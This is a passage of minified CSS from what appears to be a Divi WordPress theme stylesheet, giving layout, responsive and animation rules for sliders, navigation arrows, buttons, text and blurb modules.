30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_slider .et_pb_container{width:100%;margin:0 auto;position:relative;z-index:2}.et_pb_with_border .et_pb_slide_image img{border:0 solid #333}.et_pb_slides .et_pb_container{display:table;table-layout:fixed}.et_pb_slides .et_pb_slider_container_inner{display:table-cell;width:100%;vertical-align:middle}.et_pb_slides .et_pb_empty_slide.et_pb_container,.et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner{display:block}.et_pb_slide_content{font-size:14px;font-weight:400;color:#333}.et_pb_slide_content p:last-of-type{padding-bottom:0}.et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{padding:30px;border-radius:3px}.et_pb_slide_description{word-wrap:break-word}.et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeBottom;animation-name:fadeBottom}.et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_pb_slide_description .et_pb_slide_title{font-weight:300;margin-top:0;font-size:46px}.et_pb_slide_image{position:absolute;bottom:0}.et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et-pb-active-slide .et_pb_slide_image,.et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et_pb_slide_image img{width:auto;vertical-align:bottom}.et_pb_slide_image,.et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_pb_slide_video .mejs-mediaelement{position:relative}.et_pb_slide_video .mejs-mediaelement .wp-video-shortcode{display:block}.et_pb_slide_video .wp-video-shortcode video,.et_pb_slide_video video.wp-video-shortcode{height:auto}.et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,.3)}.et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_2_5 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_3_5 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_pb_column_2_5 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_pb_column_3_5 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:none}.et_pb_column_1_2 .et_pb_slide_content,.et_pb_column_1_3 .et_pb_slide_content,.et_pb_column_1_4 .et_pb_slide_content,.et_pb_column_1_5 .et_pb_slide_content,.et_pb_column_1_6 .et_pb_slide_content,.et_pb_column_2_5 .et_pb_slide_content,.et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content,.et_pb_column_3_5 .et_pb_slide_content{font-size:14px}.et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_3_5 .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:400}.et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_5 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_6 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_2_5 .et_pb_slide_description h2.et_pb_slide_title{font-size:22px;font-weight:400}@media (min-width:981px) and (max-width:1100px){.et_pb_column_1_2 .et_pb_slide_content,.et_pb_column_1_3 .et_pb_slide_content,.et_pb_column_1_4 .et_pb_slide_content,.et_pb_column_1_5 .et_pb_slide_content,.et_pb_column_1_6 .et_pb_slide_content,.et_pb_column_2_3 .et_pb_slide_content,.et_pb_column_2_5 .et_pb_slide_content,.et_pb_column_3_5 .et_pb_slide_content{font-size:14px}.et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_5 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_6 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_2_3 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_2_5 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_3_5 .et_pb_slide_description h2.et_pb_slide_title{font-size:18px}}@media (min-width:981px){.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video{top:auto;bottom:auto;position:relative}.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description{width:100%!important}.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0!important}.et_pb_column_1_3 .et_pb_slide_description,.et_pb_column_2_5 .et_pb_slide_description{padding-bottom:26%}.et_pb_column_1_4 .et_pb_slide .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slide .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slide .et_pb_slide_description{padding-bottom:34%}}@media (max-width:980px){.et_pb_column_1_4 .et_pb_slider_fullwidth_off h2,.et_pb_column_1_5 .et_pb_slider_fullwidth_off h2,.et_pb_column_1_6 .et_pb_slider_fullwidth_off h2,.et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:500}.et_pb_slide_description .et_pb_slide_title{font-weight:500}.et_pb_slide_content{font-size:13px;font-weight:400}.et_pb_slide_description{text-align:center}.et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_container,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_pb_bg_layout_light_tablet.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_tablet.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_dark_tablet.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_tablet.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,.3)}}@media (max-width:767px){.et_pb_slide_content{font-size:12px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_pb_slide_description h2.et_pb_slide_title{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_pb_slide_description,.et_pb_slide_with_image .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_pb_media_alignment_center .et_pb_slide_image{top:0}.et_pb_slide_image,.et_pb_slide_video,.et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_pb_slider_show_image .et_pb_slide_image,.et_pb_slider_show_image .et_pb_slide_video{display:block!important}.et_pb_slide_image,.et_pb_slide_video{display:none!important;position:relative;top:auto;margin:50px auto 0;padding:0;margin-top:6%!important}.et_pb_slide_video{float:none}.et_pb_slide_image img{max-height:300px}.et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_pb_section_first .et_pb_slide_image{margin:0!important;top:20px}.et_pb_slider_with_overlay .et_pb_slide_image,.et_pb_slider_with_overlay .et_pb_slide_video,.et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0!important;padding-top:6%}.et_pb_bg_layout_light_phone .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_phone .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et_pb_slide_content{color:#fff}}@media (min-width:480px){.et_pb_column_1_4 .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slide_description{padding-bottom:26%}}@media (max-width:479px){.et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_pb_slide_content{font-weight:400;font-size:10px;display:block}.et_pb_slider_fullwidth_off .et_pb_more_button,.et_pb_slider_fullwidth_off .et_pb_slide_content{display:none}}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 